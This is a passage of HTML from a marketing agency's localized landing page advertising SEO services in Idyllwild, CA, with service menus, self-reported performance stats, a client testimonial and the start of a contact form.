		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/real-estate-seo-ppc-company/">Real Estate</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/hair-salon-seo-ppc-company/">Salons/Hair &#038; Beauty</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/public-storage-seo-ppc-company/">Public Storage</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="nav-link" href="#">Education</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/child-development-seo-ppc-company/">Child Development</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/day-care-seo-ppc-company/">Day Care</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/preschool-seo-ppc-company/">PreSchool</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/private-schools-seo-ppc-company/">Private School</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/college-seo-ppc-company/">College</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/vocation-school-seo-ppc-company/">Vocational School</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="nav-link" href="#">Legal</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/intellectual-property-attorney-seo-ppc-company/">Intellectual Property (IP)</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/family-law-attorney-seo-ppc-company/">Family Law</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/estate-planning-attorney-seo-ppc-company/">Estate Planning</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/personal-injury-attorney-seo-ppc-company/">Personal Injury</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/malpractice-attorney-seo-ppc-company/">Malpractice</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/business-labor-attorney-seo-ppc-company/">Business &#038; Labor</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/immigration-attorney-seo-ppc-company/">Immigration</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/real-estate-attorney-seo-ppc-company/">Real Estate</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/bankruptcy-attorney-seo-ppc-company/">Bankruptcy</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/tax-attorney-seo-ppc-company/">Tax</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/civil-litigation-attorney-seo-ppc-company/">Civil Litigation</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="nav-link" href="#">Finance</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/community-bank-seo-ppc-company/">Community Banks</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/cpas-seo-ppc-company/">CPAs</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/credit-unions-seo-ppc-company/">Credit Unions</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/wealth-management-seo-ppc-company/">Wealth Management</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="nav-link" href="#">Industrial</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/courier-seo-ppc-company/">Courier</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/delivery-service-seo-ppc-company/">Delivery Service</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/exercise-equipment-seo-ppc-company/">Exercise Equipment</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/logistics-seo-ppc-company/">Logistics &#038; Supply Chain</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/manufacturing-seo-ppc-company/">Manufacturing</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/medical-supplies-seo-ppc-company/">Medical Supplies</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/pharmaceutical-seo-ppc-company/">Pharmaceutical</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/solar-seo-ppc-company/">Solar</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/trucking-seo-ppc-company/">Trucking</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="nav-link" href="#">Automotive</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/auto-repair-seo-ppc-company/">Auto Repair</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/auto-body-seo-ppc-company/">Auto Body Shops</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/auto-dealership-seo-ppc-company/">Dealerships</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/auto-detailing-seo-ppc-company/">Auto Detailing</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="nav-link" href="#">Sports</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/athlete-web-design/">Athlete Web Design</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/flag-football-marketing/">Flag Football</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="#">Sports Team Web Design</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="#">Sports Team Marketing</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="nav-link" href="#">Company</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/about-us/">About Us</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="/streamline-results-reviews/">Reviews</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/contact-us/">Contact Us</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="/jobs/">Careers</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="#">Locations</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/partners/">Partners</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/seo-referral-program/">Referral Program</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a class="nav-link" href="https://streamlineresults.com/blog/">News</a></li>
</ul></div>						
												<div class="offcanvas__search__area">
		                    <form class="search-form" action="https://streamlineresults.com/">
                <input  name="s" placeholder="Search..." type="search">
                <button type="submit"><i class="ti-search"></i></button>
            </form>		                </div>
												
												<div class="offcanvas__social">
							            <div class="social-profile">
                <ul>
                                        <li><a href="https://www.facebook.com/StreamlineResults" target="_blank"><i class="fa fa-facebook"></i></a></li>  
                                        <li><a href="https://www.linkedin.com/company/streamline-results-inc-" target="_blank"><i class="fab fa-linkedin-in"></i></a></li>  
                                        <li><a href="https://twitter.com/StreamlneReslts" target="_blank"><i class="fab fa-twitter"></i></a></li>  
                                        <li><a href="https://instagram.com/streamlineresults" target="_blank"><i class="fab fa-instagram"></i></a></li>  
                                        <li><a href="https://www.youtube.com/user/StreamlineResults" target="_blank"><i class="fab fa-youtube"></i></a></li>  
                                        <li><a href="https://www.streamlineresults.com/feed" target="_blank"><i class="fas fa-rss"></i></a></li>  
                                    </ul>
            </div>
            						</div>
												
												<div class="offcanvas__description">
							<p>Results Driven Marketing</p>
						</div>
								            </div>
		        </div>
		    </div>
			<!-- OFFCANVAS MENU END -->	

	    </div>
	    	</header>		<div data-elementor-type="wp-post" data-elementor-id="10813" class="elementor elementor-10813" data-elementor-settings="{&quot;ha_cmc_init_switcher&quot;:&quot;no&quot;}" data-elementor-post-type="page">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-290f033 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="290f033" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4e52460" data-id="4e52460" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a71b977 elementor-widget elementor-widget-image" data-id="a71b977" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="image.default">
															<img fetchpriority="high" decoding="async" width="2000" height="500" src="https://streamlineresults.com/wp-content/uploads/2022/05/SEO-Company-USA.jpg" class="attachment-full size-full wp-image-5618" alt="SEO Company USA" srcset="https://streamlineresults.com/wp-content/uploads/2022/05/SEO-Company-USA.jpg 2000w, https://streamlineresults.com/wp-content/uploads/2022/05/SEO-Company-USA-300x75.jpg 300w, https://streamlineresults.com/wp-content/uploads/2022/05/SEO-Company-USA-1024x256.jpg 1024w, https://streamlineresults.com/wp-content/uploads/2022/05/SEO-Company-USA-768x192.jpg 768w, https://streamlineresults.com/wp-content/uploads/2022/05/SEO-Company-USA-1536x384.jpg 1536w, https://streamlineresults.com/wp-content/uploads/2022/05/SEO-Company-USA-570x143.jpg 570w, https://streamlineresults.com/wp-content/uploads/2022/05/SEO-Company-USA-270x68.jpg 270w" sizes="(max-width: 2000px) 100vw, 2000px" />															</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-71bf0ac elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="71bf0ac" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-566d2291" data-id="566d2291" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-428aa913 elementor-widget elementor-widget-spacer" data-id="428aa913" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="spacer.default">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1a3828f2 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="1a3828f2" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5bb03703" data-id="5bb03703" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-747777e5 elementor-widget elementor-widget-heading" data-id="747777e5" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Top Rated SEO Company  Idyllwild, CA</h2>				</div>
				<div class="elementor-element elementor-element-28cd8858 elementor-widget elementor-widget-image" data-id="28cd8858" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="image.default">
															<img loading="lazy" decoding="async" width="1156" height="247" src="https://streamlineresults.com/wp-content/uploads/2021/12/Streamline-Awards-Logos.jpg" class="attachment-full size-full wp-image-3607" alt="Streamline Awards &amp; Logos" srcset="https://streamlineresults.com/wp-content/uploads/2021/12/Streamline-Awards-Logos.jpg 1156w, https://streamlineresults.com/wp-content/uploads/2021/12/Streamline-Awards-Logos-300x64.jpg 300w, https://streamlineresults.com/wp-content/uploads/2021/12/Streamline-Awards-Logos-1024x219.jpg 1024w, https://streamlineresults.com/wp-content/uploads/2021/12/Streamline-Awards-Logos-768x164.jpg 768w, https://streamlineresults.com/wp-content/uploads/2021/12/Streamline-Awards-Logos-570x122.jpg 570w, https://streamlineresults.com/wp-content/uploads/2021/12/Streamline-Awards-Logos-270x58.jpg 270w, https://streamlineresults.com/wp-content/uploads/2021/12/Streamline-Awards-Logos-600x128.jpg 600w" sizes="(max-width: 1156px) 100vw, 1156px" />															</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-9817faa elementor-section-full_width elementor-section-content-middle elementor-section-height-default elementor-section-height-default" data-id="9817faa" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5d4e4d12" data-id="5d4e4d12" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3bc68cbd elementor-widget elementor-widget-heading" data-id="3bc68cbd" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Are You Ready For Results?</h2>				</div>
				<div class="elementor-element elementor-element-4b9747b0 elementor-widget elementor-widget-text-editor" data-id="4b9747b0" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="text-editor.default">
									<p>Is your <b>digital marketing</b> stuck in the mud? Tired of dealing with low performance? Well, it is time for you to start working with a company you can trust.</p><p>Streamline Results is an award-winning SEO Company in Idyllwild, CA whose main focus is creating <strong>Results Driven Marketing</strong> campaigns for its clients across the country.</p><p>If you want to improve the visibility and conversion rate of your website in the search engines and attract more leads and business we can help you achieve this with our proven four step method:</p><p><b>CREATE &#8211; PROMOTE &#8211; CONVERT &#8211; REFINE</b></p><p>Over the last 12 years of being in business, we have helped almost 1,000 customers with their digital marketing campaigns. From small startups to Fortune 500 companies, our stats speak for themselves.</p>								</div>
				<div class="elementor-element elementor-element-618c4941 elementor-widget elementor-widget-heading" data-id="618c4941" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Our Stats Don't Lie</h2>				</div>
				<div class="elementor-element elementor-element-8e4766 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="8e4766" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-far-arrow-alt-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256s111 248 248 248 248-111 248-248zm-448 0c0-110.5 89.5-200 200-200s200 89.5 200 200-89.5 200-200 200S56 366.5 56 256zm72 20v-40c0-6.6 5.4-12 12-12h116v-67c0-10.7 12.9-16 20.5-8.5l99 99c4.7 4.7 4.7 12.3 0 17l-99 99c-7.6 7.6-20.5 2.2-20.5-8.5v-67H140c-6.6 0-12-5.4-12-12z"></path></svg>						</span>
										<span class="elementor-icon-list-text">94% Client Retention Rate Since 2012</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-far-arrow-alt-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256s111 248 248 248 248-111 248-248zm-448 0c0-110.5 89.5-200 200-200s200 89.5 200 200-89.5 200-200 200S56 366.5 56 256zm72 20v-40c0-6.6 5.4-12 12-12h116v-67c0-10.7 12.9-16 20.5-8.5l99 99c4.7 4.7 4.7 12.3 0 17l-99 99c-7.6 7.6-20.5 2.2-20.5-8.5v-67H140c-6.6 0-12-5.4-12-12z"></path></svg>						</span>
										<span class="elementor-icon-list-text">No Chargebacks Ever!</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-far-arrow-alt-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256s111 248 248 248 248-111 248-248zm-448 0c0-110.5 89.5-200 200-200s200 89.5 200 200-89.5 200-200 200S56 366.5 56 256zm72 20v-40c0-6.6 5.4-12 12-12h116v-67c0-10.7 12.9-16 20.5-8.5l99 99c4.7 4.7 4.7 12.3 0 17l-99 99c-7.6 7.6-20.5 2.2-20.5-8.5v-67H140c-6.6 0-12-5.4-12-12z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Over 90% ROI Success Rate In 3 Months</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-far-arrow-alt-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256s111 248 248 248 248-111 248-248zm-448 0c0-110.5 89.5-200 200-200s200 89.5 200 200-89.5 200-200 200S56 366.5 56 256zm72 20v-40c0-6.6 5.4-12 12-12h116v-67c0-10.7 12.9-16 20.5-8.5l99 99c4.7 4.7 4.7 12.3 0 17l-99 99c-7.6 7.6-20.5 2.2-20.5-8.5v-67H140c-6.6 0-12-5.4-12-12z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Over 60 Million Managed In Ad Spend Yearly</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-far-arrow-alt-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256s111 248 248 248 248-111 248-248zm-448 0c0-110.5 89.5-200 200-200s200 89.5 200 200-89.5 200-200 200S56 366.5 56 256zm72 20v-40c0-6.6 5.4-12 12-12h116v-67c0-10.7 12.9-16 20.5-8.5l99 99c4.7 4.7 4.7 12.3 0 17l-99 99c-7.6 7.6-20.5 2.2-20.5-8.5v-67H140c-6.6 0-12-5.4-12-12z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Top 3% of  <a href="https://www.google.com/partners/agency?id=7904160294" target="_blank" rel="noopener">Google Partners</a></span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-far-arrow-alt-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256s111 248 248 248 248-111 248-248zm-448 0c0-110.5 89.5-200 200-200s200 89.5 200 200-89.5 200-200 200S56 366.5 56 256zm72 20v-40c0-6.6 5.4-12 12-12h116v-67c0-10.7 12.9-16 20.5-8.5l99 99c4.7 4.7 4.7 12.3 0 17l-99 99c-7.6 7.6-20.5 2.2-20.5-8.5v-67H140c-6.6 0-12-5.4-12-12z"></path></svg>						</span>
										<span class="elementor-icon-list-text">2022 Winner of Agency of the Year (<a href="https://streamlineresults.com/2022-search-engine-land-award-winner-small-business-agency-of-the-year/">Search Engine Land</a>)</span>
									</li>
						</ul>
						</div>
				<div class="elementor-element elementor-element-58c8ce42 ha-review--top elementor-widget elementor-widget-ha-review happy-addon ha-review" data-id="58c8ce42" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="ha-review.default">
								<figure class="ha-review-figure">
				<img loading="lazy" decoding="async" width="432" height="432" src="https://streamlineresults.com/wp-content/uploads/2021/10/11207352_10204983328490530_1783715451309781116_n.jpg" class="elementor-animation-disable-animation attachment-full size-full wp-image-3215" alt="Jon Kahn" srcset="https://streamlineresults.com/wp-content/uploads/2021/10/11207352_10204983328490530_1783715451309781116_n.jpg 432w, https://streamlineresults.com/wp-content/uploads/2021/10/11207352_10204983328490530_1783715451309781116_n-100x100.jpg 100w, https://streamlineresults.com/wp-content/uploads/2021/10/11207352_10204983328490530_1783715451309781116_n-300x300.jpg 300w, https://streamlineresults.com/wp-content/uploads/2021/10/11207352_10204983328490530_1783715451309781116_n-150x150.jpg 150w, https://streamlineresults.com/wp-content/uploads/2021/10/11207352_10204983328490530_1783715451309781116_n-330x330.jpg 330w, https://streamlineresults.com/wp-content/uploads/2021/10/11207352_10204983328490530_1783715451309781116_n-180x180.jpg 180w, https://streamlineresults.com/wp-content/uploads/2021/10/11207352_10204983328490530_1783715451309781116_n-400x400.jpg 400w" sizes="(max-width: 432px) 100vw, 432px" />			</figure>
		
		<div class="ha-review-body">
							<div class="ha-review-desc">
					<p>With Streamline Results help, our organic traffic has been able to generate more leads than our paid search. Since we started in our company in 2005, this has never once been achieved.</p>
				</div>
			
			<div class="ha-review-header">
				<h2 class="ha-review-reviewer">Jon Kahn</h2>
									<div class="ha-review-position">CMO - The OrgChart</div>
				
				<div class="ha-review-ratting ha-review-ratting--star">
					<i class="fas fa-star" aria-hidden="true"></i><i class="fas fa-star" aria-hidden="true"></i><i class="fas fa-star" aria-hidden="true"></i><i class="fas fa-star" aria-hidden="true"></i><i class="fas fa-star" aria-hidden="true"></i>				 </div>
			</div>

					</div>
						</div>
				<div class="elementor-element elementor-element-7f56d948 elementor-align-center elementor-widget elementor-widget-button" data-id="7f56d948" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="button.default">
										<a class="elementor-button elementor-button-link elementor-size-lg" href="#">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<svg aria-hidden="true" class="e-font-icon-svg e-fas-arrow-right" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M190.5 66.9l22.2-22.2c9.4-9.4 24.6-9.4 33.9 0L441 239c9.4 9.4 9.4 24.6 0 33.9L246.6 467.3c-9.4 9.4-24.6 9.4-33.9 0l-22.2-22.2c-9.5-9.5-9.3-25 .4-34.3L311.4 296H24c-13.3 0-24-10.7-24-24v-32c0-13.3 10.7-24 24-24h287.4L190.9 101.2c-9.8-9.3-10-24.8-.4-34.3z"></path></svg>			</span>
									<span class="elementor-button-text">GET IN TOUCH WITH OUR TEAM </span>
					</span>
					</a>
								</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-567df0ce" data-id="567df0ce" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2ef5e514 elementor-widget elementor-widget-heading" data-id="2ef5e514" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">How Can We Help You Grow?</h2>				</div>
				<div class="elementor-element elementor-element-43b7a76c elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="43b7a76c" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="divider.default">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				<div class="elementor-element elementor-element-6789e5b2 elementor-widget elementor-widget-ha-gravityforms happy-addon ha-gravityforms" data-id="6789e5b2" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="ha-gravityforms.default">
					
                <div class='gf_browser_unknown gform_wrapper gravity-theme gform-theme--no-framework' data-form-theme='gravity-theme' data-form-index='0' id='gform_wrapper_9' >
                        <div class='gform_heading'>
                            <p class='gform_description'></p>
                        </div><form method='post' enctype='multipart/form-data'  id='gform_9'  action='/near-me/california/seo-company-idyllwild-ca/' data-formid='9' novalidate>					<div style="display: none !important;" class="akismet-fields-container gf_invisible" data-prefix="ak_">
						<label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label>
						<input type="hidden" id="ak_js_1" name="ak_js" value="77" />
						<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );
</script>

					</div>
                        <div class='gform-body gform_body'><div id='gform_fields_9' class='gform_fields top_label form_sublabel_below description_below validation_below'><div id="field_9_14" class="gfield gfield--type-honeypot gform_validation_container field_sublabel_below gfield--has-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_9_14'>Instagram</label><div class='ginput_container'><input name='input_14' id='input_9_14' type='text' value='' autocomplete='new-password'/></div><div class='gfield_description' id='gfield_description_9_14'>This field is for validation purposes and should be left unchanged.</div></div><fieldset id="field_9_1" class="gfield gfield--type-name gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><legend class='gfield_label gform-field-label gfield_label_before_complex' >Name:<span class="gfield_required"><span class="gfield_required gfield_required_text">(Required)</span></span></legend><div class='ginput_complex ginput_container ginput_container--name no_prefix has_first_name no_middle_name has_last_name no_suffix gf_name_has_2 ginput_container_name gform-grid-row' id='input_9_1'>
                            
                            <span id='input_9_1_3_container' class='name_first gform-grid-col gform-grid-col--size-auto' >
                                                    <input type='text' name='input_1.3' id='input_9_1_3' value=''   aria-required='true'     />
                                                    <label for='input_9_1_3' class='gform-field-label gform-field-label--type-sub '>First</label>
                                                </span>
                            
                            <span id='input_9_1_6_container' class='name_last gform-grid-col gform-grid-col--size-auto' >
                                                    <input type='text' name='input_1.6' id='input_9_1_6' value=''   aria-required='true'     />
                                                    <label for='input_9_1_6' class='gform-field-label gform-field-label--type-sub '>Last</label>
                                                </span>
                            
                        </div></fieldset><div id="field_9_2" class="gfield gfield--type-email gfield--width-half gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_9_2'>Email Address:<span class="gfield_required"><span class="gfield_required gfield_required_text">(Required)</span></span></label><div class='ginput_container ginput_container_email'>
                            <input name='input_2' id='input_9_2' type='email' value='' class='large'    aria-required="true" aria-invalid="false"  />
